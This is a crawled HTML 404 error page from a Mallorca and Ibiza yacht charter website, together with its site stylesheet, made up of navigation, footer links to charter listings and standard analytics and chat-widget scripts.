

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.realyachtcharter.com/it/blog/reserva-anticipada/
body_size: 4059
content:








<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
    <meta name="yandex-verification" content="4fbdb720a2955934" />
    <meta name='wmail-verification' content='4adc9a3cc607b841f3d8c6118b991a74' />
    <meta name="msvalidate.01" content="4335051A3C8F9622926B11EE375C15BF" />
    
    <title>Página no encontrada | Real Yacht Charter</title>
    <meta name="description" content="" />
    


        
            <link href="/static/css/plugins/normalize.css" rel="stylesheet">
            <link href="/static/css/bootstrap.min.css" rel="stylesheet">
            <link href="/static/css/styles.css" rel="stylesheet">
            <link href="/static/css/plugins/pushy.css" rel="stylesheet">
            
<link rel="stylesheet" href="/static/css/cookies.css">
        
        
    
    <style type="text/css">
    #page {
        padding-left: 0;
        padding-right: 0;
    }
    .trm_blog {
        background-color: #F2F2F2;
        padding: 0;
    }
    .trm_blog .main-color {
        color: ;
    }
    .trm_blog .secondary-color {
        color: ;
    }
    .trm_blog .lead-bar {
        padding: 10px;
        background-color: #FFFFFF;
    }
    .trm_blog .lead-bar a {
        text-decoration: none;
    }
    .trm_blog .blog .sp {
        padding-left: 0;
        padding-right:0;
    }
    .trm_blog .blog .bottom-bordered {
        border-bottom: 5px solid ;
    }
    .trm_blog .blog .desc {
        margin: 20px 0;
        float: left;
        width: 100%;
        padding: 0 20px;
    }
    .trm_blog .blog .desc p {
        color: ;
        font-size: 14px;
    }
    .trm_blog .blog .desc.not-found {
        padding: 40px;
    }
    .trm_blog .blog .desc.not-found p {
        font-size: larger;
    }
    .trm_blog .blog img {
        width: 100%;
        height: auto!important;
    }
    .trm_blog .blog .blog-entry {
        display: block;
        background-color: #FFFFFF;
        float: left;
        width: 100%;
    }
    .trm_blog .blog .blog-entry.lst {
        margin-bottom: 30px;
    }
    .trm_blog .blog .date {
        margin-bottom: 20px;
    }
    .trm_blog .blog .date.content-date {
        color: ;
    }
    .trm_blog .blog .title {
        color: ;
        font-size: 23px;
        padding: 15px 20px;
        margin: 0;
    }
    .trm_blog .blog .tags {
        background-color: #FFFFFF;
        padding: 30px 20px;
    }
    .trm_blog .blog .tags a {
        color: ;
        font-size: 18px;
        margin-bottom: 2px;
        display: inline-block;
    }
    .trm_blog .blog .news {
        border-bottom: 1px solid ;
        color: ;
        margin-bottom: 10px;
        padding-bottom: 10px;
    }
    .trm_blog .blog .news a {
        font-size: 16px;
        cursor: pointer;
    }
    .trm_blog .blog .news .date {
        margin-bottom: 0;
        margin-top: 0;
        color: ;
        font-size: 12px;
    }
    .trm_blog .blog .sep {
        float: left;
        width: 100%;
        margin-top: 55px;
    }
    .trm_blog .blog .sep.hr {
        border-bottom: 1px solid ;
        margin-bottom: 20px;
    }
    .trm_blog .blog .tag {
        margin: 15px 0 50px 0;
    }
    .trm_blog .blog .tag a {
        margin-right: 2px;
        text-decoration: none;
    }
    .trm_blog .blog .label-default {
        background-color: ;
    }
    .trm_blog .blog .pagination .double-arrow {
        letter-spacing: -5px;
    }
    .trm_blog .blog .pagination ul li a {
        color: ;
    }
    .trm_blog .blog .pagination ul li a:hover,
    .trm_blog .blog .pagination ul li a:focus {
        text-decoration: none;
    }
    .trm_blog .blog .pagination ul span.current-page {
        color: ;
    }
</style>




        
            <script type="text/javascript" src="/static/js/jquery.min.js"></script>
            <script type="text/javascript" src="/static/js/plugins/pushy.min.js"></script>
            <script type="text/javascript" src="/static/js/general.js"></script>
            <script type="text/javascript" src="/static/js/plugins/moment-with-locales.js"></script>
            <script type="text/javascript" src="/static/js/plugins/fullcalendar.js"></script>
            
<script type="text/javascript" src="/static/js/acceptCookies.js"></script>
        
        


    

    

    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://oss.maxscdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
    
    <script type="text/javascript">

      var _gaq = _gaq || [];
      _gaq.push(['_setAccount', 'UA-98416393-1']);
      _gaq.push(['_trackPageview']);
      (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
      })();

    </script>


    <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/58eccf0af7bbaa72709c5aab/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</head>
<body>
<nav class="pushy pushy-left">
    <ul>
        

<li>
    <ul>
        <li><a href="/link/es/blog:tag_posts/0/" class="lng">ES</a></li>
        <li><a href="/link/en/blog:tag_posts/0/" class="lng">EN</a></li>
        <li><a href="/link/de/blog:tag_posts/0/" class="lng">DE</a></li>
        <li><a href="/link/it/blog:tag_posts/0/" class="lng">IT</a></li>
        <li><a href="/link/ru/blog:tag_posts/0/" class="lng">RU</a></li>
    </ul>
</li>
<li><a href="/">Home</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/it/resultados?zone=0&type=1&large_rent_period=1">Per giorno</a></li>
        <li><a href="/it/resultados?zone=0&type=1&large_rent_period=2">Per settimane</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/it/rent-guide/">Guida di noleggio barche</a></li>
        <li><a href="/it/rent-destinations/">Destinazioni per Charter</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/it/services-catering/">Catering</a></li>
        <li><a href="/it/services-toys/">Noleggio attrezzature</a></li>
        <li><a href="/it/services-events/">Eventi e gruppi</a></li>
    </ul>
</li>
<li><a href="/it/blog/">Blog</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/it/contacto">Contatto</a></li>
        <li><a href="/it/sobre-nosotros">Chi siamo</a></li>
    </ul>
</li>

    </ul>
</nav>
<div class="site-overlay"></div>
<div id="container" class="col">
    <div class="menu-btn visible-xs">&#9776;</div>
    
    




<header class="col-xs-12 sp new " style="position: absolute;">
    <div class="col-xs-12 data-cont">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-5 sp">
                    <div id="logo">
                        <a href="/it"><img src="/static/img/logo.png" alt="home.alt.logo"/></a>
                    </div>
                </div>
                <div class="col-xs-12 col-sm-7 sp hidden-xs">
                    <div class="items">




                        <div class="item">
                            <ul class="list-inline line">
                                <li><a href="/link/es/blog:tag_posts/0/" class="lng">ES</a></li>
                                <li><a href="/link/en/blog:tag_posts/0/" class="lng">EN</a></li>
                                <li><a href="/link/de/blog:tag_posts/0/" class="lng">DE</a></li>
                                <li><a href="/link/it/blog:tag_posts/0/" class="lng">IT</a></li>
                                <li><a href="/link/ru/blog:tag_posts/0/" class="lng">RU</a></li>
                            </ul>
















                        </div>
                    </div>
                    <nav class="menu">
                        <ul class="list-inline">
                            
<li><a href="/it">Home</a></li>
<li><a href="#">Flotta</a>
    <ul class="list-unstyled">
        <li><a href="/it/resultados?zone=0&type=1&large_rent_period=1">Per giorno</a></li>
        <li><a href="/it/resultados?zone=0&type=1&large_rent_period=2">Per settimane</a></li>

    </ul>
</li>
<li><a href="#">Noleggio</a>
    <ul class="list-unstyled">
        <li><a href="/it/rent-guide/">Guida di noleggio barche</a></li>
        <li><a href="/it/rent-destinations/">Destinazioni per Charter</a></li>
    </ul>
</li>
<li><a href="#">Servizzi</a>
    <ul class="list-unstyled">
        <li><a href="/it/services-catering/">Catering</a></li>
        <li><a href="/it/services-toys/">Noleggio attrezzature</a></li>
        <li><a href="/it/services-events/">Eventi e gruppi</a></li>
    </ul>
</li>
<li><a href="/it/blog/">Blog</a></li>
<li><a href="#">Contatto</a>
    <ul class="list-unstyled">
        <li><a href="/it/sobre-nosotros">Chi siamo</a></li>
        <li><a href="/it/contacto">Contatto</a></li>
    </ul>
</li>

                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </div>
    
</header>


    
    <div class="trm_blog col-xs-12">
        <div class="lead-bar">
            <div class="container">
                <h2 class="title">
                    <a class="main-color" href="/it/blog/">404</a>
                </h2>

            </div>
        </div>
        <div class="container blog">
            
            
    <div class="col-sm-offset-2 col-sm-8">
        <div class="sep hidden-xs"></div>
        <div class="blog-entry desc not-found bottom-bordered">
            La página que estás buscando no existe o ya no está aquí.<br>Puede que este contenido se haya borrado o bien que hayas escrito mal la dirección.<br>Trata de escribirla de nuevo o bien acceder de nuevo al enlace.<br>Siempre puedes empezar de nuevo desde la página de inicio.
            <div class="pull-right">
                <br><br>
                <a href="/it/blog/">&laquo; Volver a inicio</a>
            </div>
        </div>
        <div class="sep hidden-xs"></div>
    </div>

        </div>
    </div>

    


<div class="row">
    <footer>
    <div class="upper">
        <div class="container">
            <div class="row">
                <div class="col-sm-4">
                    <p><br><br>
Le ricerche Più popolari di Real Yacht Charter <br><br>

<a href="https://www.realyachtcharter.com/it/noleggio-catamarani-maiorca">Noleggio Catamarani Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-barche-vela-maiorca">Noleggio Barche a vela Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-barche-per-giorno-maiorca">Noleggio Barche per giorni Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/barche-festa-maiorca">Barche per feste Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/barche-festa-addio-celibato-maiorca">Barche per Addio al Celibato Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-catamarano-per-giorno-maiorca">Noleggio Catamarani per giorno a Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-barche-motore-mallorca">Noleggio barche piccole Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-yacht-motore-mallorca">Noleggio yacht a motore Maiorca</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/it/noleggio-catamarani-ibiza-formentera">Noleggio Catamarani Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-barche-vela-ibiza">Noleggio Barche a vela Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-barche-per-giorno-ibiza-formentera">Noleggio Barche per giorni Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-barche-ibiza-formentera">Noleggio Barche Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-catamarano-per-giorno-ibiza">Noleggio Catamarani per giorno a Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-barche-motore-ibiza-formentera">Noleggio barche piccole Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-yacht-motore-ibiza-formentera">Noleggio yacht a motore Ibiza</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/it/propiedad/alquiler/bali-46-2023">Catamarano Bali Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/propiedad/alquiler/bali-54-2021-ibiza">Catamarano con tripulazione Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/propiedad/alquiler/bali-54-2023-ibiza">Catamarano Messi Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/propiedad/alquiler/de-antonio-yachts-d46">De Antonyo yacht Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/barche-festa-maiorca">Barche per feste Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-yacht-di-lusso-ibiza-formentera">Yacht di Lusso Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/barche-festa-ibiza">Barche festa Formentera</a> <br>
<a href="https://www.realyachtcharter.com/it/propiedad/alquiler/bali-48-2020">Catamarano Bali 4.8 Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/propiedad/alquiler/abbate-primatist-g46">Yate Palma</a> <br><br></p>
                </div>
            </div>
        </div>
    </div>
    <div class="lower">
        <div class="container">
            <div class="col-xs-12 col-md-9 sp">
                <div class="col-xs-12 sp">
                    <div class="head inline-block">
                        <div class="title">Real Yacht Charter</div>

                    </div>
                    <div class="inline-block social">
                        <a href="https://www.facebook.com/RealYachtCharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/facebook.png" alt="Facebook">
                        </a>
                        <a href="https://www.youtube.com/channel/UC1sTfdholr4m3GElANR8vkw/" target="_blank">
                            <img src="/static/img/iconos/sociales/youtube.png" alt="Youtube">
                        </a>
                        <a href="https://twitter.com/Mallorca_boats" target="_blank">
                            <img src="/static/img/iconos/sociales/twitter.png" alt="Twitter">
                        </a>
                        <a href="https://www.instagram.com/realyachtcharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/instagram.png" alt="Instagram">
                        </a>
                        <a href="https://plus.google.com/u/1/115684246398727180542" target="_blank">
                            <img src="/static/img/iconos/sociales/gplus.png" alt="google+">
                        </a>
                    </div>
                </div>
                <div class="col-xs-12 sp">
                    <ul class="links list-inline">
                        
<li><a href="/it/privacy/">Privacy</a></li>
<li><a href="/it/legal/">Note legali</a></li>
<li><a href="/it/blog/">Blog</a></li>
<li><a href="/it/contacto">Contatto</a></li>

                    </ul>
                    <div class="copyright">
                        Copyright © 2025 realyachtcharter.com Tutti i diritti riservati

                    </div>
                </div>
            </div>
            <div class="col-xs-12 col-md-3 sp">
                <div class="pull-right">
                    <div class="col-xs-12 sp">
                    <div class="head pull-right where-are-we">
                        Come travarci
                    </div>
                    </div>
                    <div class="address pull-right text-right">
                        <br>
                        Telf. +34 630 659 459
Email: contact@realyachtcharter.com
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="" style="position: fixed; right: 0; bottom: 80px; z-index: 9999; margin:5px;">
        <a target="_blank" href="https://wa.me/34630659459?text=hola">
            <img src="/static/img/iconos/whatsapp.png">
        </a>
    </div>
    



    <div class="cookie-wrap">
        <div class="cookie-content">
            <p>Las cookies nos ayudan a ofrecer nuestros servicios. Al usarlos, aceptas nuestro uso de las cookies.</p>
            <a href="#" data-url="/accept-cookies" id="accept-cookies-btn"
               class="cookie-btn btn "
               style="color: #333;
                       background-color: #bbf5ec;">
                Aceptar
            </a>
            <input type="hidden" name="csrfmiddlewaretoken" value="lHTncJqVNroMsQSJD4KbQ0ujc3BrBLlNihdKnNh4qD2NVngQr9SpyEGvSnGe7g6f">
            
                <a href="/it/privacy/"
                   class="more-info">
                    Más información
                </a>
            
            
        </div>
    </div>

    </footer>
</div>

</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.realyachtcharter.com/static/css/styles.css
body_size: 7341
content:
/* media width */
/* @media (max-width: 767px) {} */
@import url(http://fonts.googleapis.com/css?family=Roboto:400,300,100);
/* mixins */
* {
  font-family: 'Roboto', sans-serif;
  font-weight: 300; }
  * .sp {
    padding-left: 0;
    padding-right: 0; }
  * .sm {
    margin: 0; }
  * .col, * .sep, * header.old, * header.new, * footer, * .result-data, * .result-box .data-container, .result-box * .data-container, * .result-box .entry-title, .result-box * .entry-title, * .result-box .entry-meta, .result-box * .entry-meta, * .result-box .entry-content, .result-box * .entry-content, * .result-box .entry-link, .result-box * .entry-link, * .message.message-cnt, * .detail, * .detail .sep-spot, .detail * .sep-spot, * .detail .detail-calendar .sep, .detail .detail-calendar * .sep {
    float: left;
    width: 100%; }
  * p {
    font-size: 20px;
    color: #3f3f3f; }
    @media (max-width: 767px) {
      * p {
        font-size: 14px; } }
  * .max {
    width: 100%; }

body {
  overflow-x: hidden; }

.light, * p, .over-slider-data h3 {
  font-weight: 300; }

h1, h2, h3, h4, h5, h6 {
  color: #3f3f3f; }

h1 {
  font-size: 40px; }
  @media (max-width: 767px) {
    h1 {
      font-size: 28px; } }

h2 {
  font-size: 38px; }
  @media (max-width: 767px) {
    h2 {
      font-size: 26.6px; } }

h3 {
  font-size: 30px; }
  @media (max-width: 767px) {
    h3 {
      font-size: 21px; } }

h4 {
  font-size: 25px; }
  @media (max-width: 767px) {
    h4 {
      font-size: 17.5px; } }

h5 {
  font-size: 20px; }
  @media (max-width: 767px) {
    h5 {
      font-size: 14px; } }

h6 {
  font-size: 16px; }
  @media (max-width: 767px) {
    h6 {
      font-size: 11.2px; } }

.block-center {
  text-align: center; }
  .block-center:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle; }
  .block-center .centered {
    display: inline-block;
    vertical-align: middle; }
  @media (min-width: 768px) {
    .block-center .centered-sm {
      display: inline-block;
      vertical-align: middle; } }

select, a, input, textarea {
  outline: 0px !important; }

.noeffect:hover,
.noeffect:active,
.noeffect:focus {
  outline: 0px !important;
  -webkit-appearance: none; }

.sep {
  background-color: #3f3f3f; }
  .sep.lin {
    height: 1px; }
  .sep.xl {
    margin-top: 50px; }

.input-container {
  margin: 0.5px;
  padding: 10px;
  background-color: white; }
  .input-container.l {
    float: left; }
  .input-container img {
    max-width: 26px;
    height: 22px; }
    @media (min-width: 768px) and (max-width: 1023px) {
      .input-container img {
        display: block;
        float: left; } }
    @media (min-width: 1024px) and (max-width: 1200px) {
      .input-container img {
        display: block;
        float: left; } }
  .input-container.inp-select select {
    border: none;
    width: calc(100% - 45px);
    background: none; }
    @media (min-width: 768px) and (max-width: 1023px) {
      .input-container.inp-select select {
        width: calc(100% - 45px);
        display: block;
        float: right; } }
    @media (min-width: 1024px) and (max-width: 1200px) {
      .input-container.inp-select select {
        width: calc(100% - 45px);
        display: block;
        float: right; } }
  @media (min-width: 768px) {
    .input-container.inp-select {
      max-width: 150px;
      width: 100%; } }
  .input-container.inp-select.x {
    width: 100%; }
    @media (min-width: 768px) {
      .input-container.inp-select.x {
        max-width: 180px !important; } }
  .input-container.inp-select.xl {
    width: 100%; }
    @media (min-width: 768px) {
      .input-container.inp-select.xl {
        max-width: 210px !important; } }
  .input-container.inp-date {
    padding: 9.5px 10px; }
    .input-container.inp-date .date-picker {
      border: none;
      width: calc(100% - 35px);
      margin-left: 8px;
      z-index: 12; }
      @media (min-width: 768px) and (max-width: 1023px) {
        .input-container.inp-date .date-picker {
          width: calc(100% - 40px);
          display: block;
          float: right; } }
      @media (min-width: 1024px) and (max-width: 1200px) {
        .input-container.inp-date .date-picker {
          width: calc(100% - 40px);
          display: block;
          float: right; } }
    @media (min-width: 768px) {
      .input-container.inp-date.sized {
        max-width: 135px !important; } }
  .input-container.inp-text {
    padding: 10px;
    border: none;
    margin: 10px 5px; }
    .input-container.inp-text input, .input-container.inp-text textarea {
      width: 100%;
      border: none; }
    .input-container.inp-text textarea {
      resize: vertical; }
  .input-container.icon {
    margin: 0.5px 0 0.5px 1px; }
    .input-container.icon input {
      width: calc(100% - 35px);
      max-height: 20px;
      margin-left: 8px; }

.btn {
  border-radius: 0;
  padding: 10px 18px;
  color: white; }
  .btn:hover, .btn:focus {
    color: white; }
  .btn.btn-search {
    background-color: #7daaa3; }
    .btn.btn-search.activ {
      background-color: #3f3f3f; }
  .btn.btn-main {
    background-color: #3f3f3f;
    color: white; }
  .btn.btn-transp {
    border: 1px solid white;
    background-color: none; }
  .btn.btn-orange {
    background-color: #e1b023; }
  .btn.btn-filter {
    border: 1px solid #3f3f3f;
    color: #3f3f3f;
    margin: 0;
    display: block;
    float: left;
    padding: 10px 21px;
    font-size: 16px; }
    @media (max-width: 767px) {
      .btn.btn-filter {
        font-size: 11.2px; } }
    .btn.btn-filter.activ {
      background-color: #3f3f3f;
      color: white; }
  .btn.big {
    padding: 15px 23px;
    font-size: 22px; }
    @media (max-width: 767px) {
      .btn.big {
        font-size: 15.4px; } }
  .btn.l {
    float: left; }
  .btn.r {
    float: right; }

.menu-btn {
  position: fixed;
  margin: 30px 20px 0 0;
  right: 0;
  float: left;
  top: 0;
  background-color: #ffffff;
  padding: 2px 13px;
  font-size: 31px;
  color: #3f3f3f;
  cursor: pointer;
  z-index: 11; }

.pushy ul {
  padding: 0;
  margin: 0; }

header.old {
  overflow: visible; }
  header.old.above_slider:before {
    content: ' ';
    display: block;
    opacity: 0.2;
    height: 0px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    background-color: #3f3f3f; }
  header.old.above_slider {
    position: absolute;
    top: 0;
    z-index: 3; }
  header.old > .container {
    opacity: 1;
    color: black; }
  header.old #logo {
    position: absolute;
    top: 0;
    left: 0;
    margin: 15px;
    padding: 0;
    width: auto;
    z-index: 2; }
    @media (max-width: 767px) {
      header.old #logo img {
        width: 70px; } }
    @media (min-width: 768px) and (max-width: 1023px) {
      header.old #logo img {
        width: 100px; } }
  header.old .social {
    color: #3f3f3f; }
    header.old .social a {
      cursor: pointer; }
    header.old .social .lnk {
      float: right;
      padding: 6px 3px; }
      @media (max-width: 767px) {
        header.old .social .lnk span.lnk {
          text-align: right; } }
    header.old .social span.lnk {
      padding: 10px 3px; }

header.new {
  z-index: 10;
  background-color: white;
  padding-top: 10px; }
  header.new > .data-cont {
    z-index: 12; }
  header.new.above_slider {
    opacity: 0.85;
    margin-top: 30px; }
  header.new #logo {
    margin-bottom: 10px; }
    @media (min-width: 768px) and (max-width: 1023px) {
      header.new #logo {
        text-align: center; }
        header.new #logo img {
          margin: 0 auto;
          max-height: 51px; } }
    header.new #logo img {
      max-height: 51px;
      max-width: 100%; }
  header.new .data-cont {
    border-bottom: 2px solid #bbf5ec; }
    header.new .data-cont .items {
      float: left;
      width: 100%;
      margin-bottom: 10px; }
      header.new .data-cont .items .item {
        float: right;
        color: white;
        padding: 3px 15px; }
        header.new .data-cont .items .item ul.line {
          margin-bottom: 0; }
          header.new .data-cont .items .item ul.line li a {
            color: #3f3f3f;
            text-transform: uppercase; }
            header.new .data-cont .items .item ul.line li a.active {
              font-weight: 700; }
          header.new .data-cont .items .item ul.line li::after {
            content: "|";
            display: inline-block;
            padding-left: 10px;
            padding-right: 0px;
            color: #3f3f3f; }
          header.new .data-cont .items .item ul.line li:last-child:after {
            content: ""; }
        header.new .data-cont .items .item ul.drop {
          display: none;
          position: absolute;
          background-color: #3f3f3f;
          z-index: 1;
          padding: 0 25px 15px 25px;
          list-style: none;
          right: 0;
          margin-top: 2px; }
          header.new .data-cont .items .item ul.drop li {
            padding-top: 10px; }
            header.new .data-cont .items .item ul.drop li a {
              color: white; }
        header.new .data-cont .items .item:hover ul {
          display: block; }
    header.new .data-cont .menu {
      text-align: right;
      margin-top: 33px;
      margin-bottom: -2px; }
      @media (min-width: 768px) and (max-width: 1023px) {
        header.new .data-cont .menu {
          text-align: center; } }
      header.new .data-cont .menu li, header.new .data-cont .menu li a {
        color: #9d9f9f;
        font-weight: 400;
        text-decoration: none;
        padding: 0;
        font-size: 16px; }
      header.new .data-cont .menu a.active {
        font-weight: 700;
        color: white; }
      header.new .data-cont .menu > ul > li::after {
        content: " | ";
        display: inline-block;
        padding-left: 5px; }
      header.new .data-cont .menu li:last-child:after, header.new .data-cont .menu li:nth-last-child(2):after {
        content: " "; }
      header.new .data-cont .menu li a {
        padding: 9.5px; }
      header.new .data-cont .menu > ul > li a:hover, header.new .data-cont .menu > ul > li:last-child > a {
        background-color: #e1b023;
        color: white;
        font-weight: 500; }
      header.new .data-cont .menu li ul {
        display: none; }
      header.new .data-cont .menu li:hover ul {
        display: block;
        position: absolute;
        background-color: white;
        padding: 5px;
        margin-left: -10px;
        margin-top: 4px;
        text-align: left;
        border-left: 2px solid #bbf5ec;
        border-right: 2px solid #bbf5ec;
        border-bottom: 2px solid #bbf5ec; }
        header.new .data-cont .menu li:hover ul li {
          margin: 10px 0px; }

footer {
  background-color: #3f3f3f; }
  footer .upper {
    padding: 15px;
    background-color: #bbf5ec; }
    footer .upper p {
      margin-bottom: 0;
      color: #3f3f3f !important;
      font-size: 17px; }
  footer .lower {
    padding: 15px; }
  footer.bottom {
    position: absolute;
    bottom: 0; }
  footer .head {
    float: left;
    font-size: 20px; }
    footer .head.where-are-we {
      font-size: 18px; }
    footer .head .title {
      margin-right: 20px;
      color: white; }
    footer .head .subtitle {
      color: white; }
  footer .links {
    color: white;
    opacity: 0.5;
    padding-top: 10px;
    font-size: 16px; }
    footer .links a {
      color: white; }
    footer .links .separator {
      margin: 0 5px; }
  footer .copyright {
    padding-top: 10px;
    color: white; }
    footer .copyright a {
      color: white; }
  footer .address, footer .where-are-we {
    color: white; }

.list .post {
  margin-top: 20px; }
  .list .post .desc {
    color: #3f3f3f;
    font-size: 16px;
    margin: 10px 0; }
    @media (max-width: 767px) {
      .list .post .desc {
        font-size: 11.2px; } }
  .list .post img {
    width: 100%; }

.post-detail .main-img img {
  width: 100%;
  margin-top: 15px; }
.post-detail .desc {
  color: #3f3f3f;
  margin: 20px 0; }
.post-detail .date {
  margin-top: 20px; }

.slides-navigation .glyphicon {
  font-size: 45px;
  color: white;
  opacity: 0.7;
  padding: 0 25px; }

.over-slider-data {
  z-index: 4;
  position: absolute; }
  @media (min-width: 768px) {
    .over-slider-data {
      left: 150px;
      top: 150px; }
      .over-slider-data .input-container {
        height: 43px; } }
  @media (min-width: 768px) and (max-width: 1023px) {
    .over-slider-data {
      left: 50px;
      top: 55%;
      width: 85%; }
      .over-slider-data .input-container {
        max-width: 150px; }
        .over-slider-data .input-container.inp-select select {
          font-size: 13px;
          margin-top: 2px;
          width: 85px !important; } }
  @media (min-width: 1024px) and (max-width: 1200px) {
    .over-slider-data {
      width: 100%; }
      .over-slider-data.inp-select select {
        font-size: 13px;
        margin-top: 2px;
        width: 85px !important; }
      .over-slider-data #id_zone {
        width: 70px !important; } }
  @media (max-width: 767px) {
    .over-slider-data {
      top: 85px;
      left: 50px;
      width: calc(100% - 100px);
      min-width: 0; }
      .over-slider-data .input-container {
        width: 100%; } }
  @media (max-width: 767px) {
    .over-slider-data h1 {
      font-size: 18px;
      margin-top: 40px;
      margin-bottom: 15px !important; } }
  .over-slider-data h1 {
    margin: 0px;
    margin-bottom: 15px;
    font-size: 40px; }
  .over-slider-data h1, .over-slider-data h3 {
    text-align: left;
    color: white;
    text-shadow: -1px 2px 4px black; }
  .over-slider-data h3 {
    color: white; }

#home-header-slider {
  overflow: visible !important; }

.result-data {
  background-color: #bbf5ec;
  padding: 15px 0;
  margin-top: 20px; }
  @media (min-width: 1024px) {
    .result-data {
      margin-top: 0px; } }
  .result-data .count {
    color: #3f3f3f;
    float: left; }
  .result-data .input-container {
    display: block;
    float: left;
    margin: 0;
    padding: 10px;
    width: 203px;
    color: #3f3f3f;
    border: 1px solid #3f3f3f;
    margin-left: 20px;
    font-size: 16px; }
    @media (max-width: 767px) {
      .result-data .input-container {
        width: 130px;
        padding: 10px; } }
    @media (max-width: 767px) {
      .result-data .input-container {
        font-size: 11.2px; } }
    .result-data .input-container select {
      color: #3f3f3f;
      width: 100%;
      text-align: center; }

.block-center {
  text-align: center; }

.block-center:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.block-center .centered {
  display: inline-block;
  vertical-align: middle; }

.results {
  margin-top: 20px;
  margin-bottom: 20px; }

#results-container {
  transition: 1s; }

.result-box {
  background-color: #f0f0f0;
  margin-bottom: 30px;
  max-height: 508px; }
  .result-box .entry-image {
    min-height: 38px; }
    .result-box .entry-image .flexslider {
      margin: 0;
      border: none; }
    .result-box .entry-image .flex-control-nav {
      width: auto;
      position: absolute;
      bottom: 0;
      top: 15px;
      text-align: center;
      right: 10px; }
      .result-box .entry-image .flex-control-nav li {
        margin: 0 4px; }
        .result-box .entry-image .flex-control-nav li a {
          box-shadow: none;
          background: rgba(255, 255, 255, 0);
          border: 1px solid white; }
        .result-box .entry-image .flex-control-nav li a.active, .result-box .entry-image .flex-control-nav li a.flex-active {
          background: white;
          background-color: white; }
    .result-box .entry-image .flex-direction-nav a:before {
      font-size: 30px;
      color: #FFF;
      font-family: 'Glyphicons Halflings'; }
    .result-box .entry-image .flex-prev:before {
      content: "\e257"; }
    .result-box .entry-image .flex-next:before {
      content: "\e258"; }
  .result-box .data-container {
    padding: 10px 20px; }
  .result-box .entry-price {
    margin-bottom: -38px;
    background-color: #e1b023;
    float: right;
    position: relative;
    top: -38px;
    padding: 5px 15px;
    opacity: 0.8;
    z-index: 3; }
    .result-box .entry-price span {
      color: white; }
    .result-box .entry-price .mini {
      font-size: 14px; }
      @media (max-width: 767px) {
        .result-box .entry-price .mini {
          font-size: 9.8px; } }
    .result-box .entry-price .price {
      font-size: 20px; }
      @media (max-width: 767px) {
        .result-box .entry-price .price {
          font-size: 14px; } }
  .result-box .entry-title {
    padding: 10px 0;
    min-height: 95px; }
    .result-box .entry-title .title {
      margin: 0;
      font-size: 20px;
      color: #3f3f3f;
      text-decoration: none;
      font-weight: 400; }
      @media (max-width: 767px) {
        .result-box .entry-title .title {
          font-size: 14px; } }
      @media (min-width: 1024px) and (max-width: 1200px) {
        .result-box .entry-title .title {
          font-size: 18px; } }
    .result-box .entry-title .zone {
      font-size: 15px;
      color: #e1b023;
      font-weight: 300; }
      @media (max-width: 767px) {
        .result-box .entry-title .zone {
          font-size: 10.5px; } }
  .result-box .entry-meta .containers {
    padding-right: 0; }
  @media (min-width: 1201px) {
    .result-box .entry-meta .icon-container {
      width: 25%; }
      .result-box .entry-meta .icon-container.venta > span {
        width: 100%;
        display: block;
        text-align: center; }
      .result-box .entry-meta .icon-container.venta > img {
        display: block;
        margin: 0 auto; } }
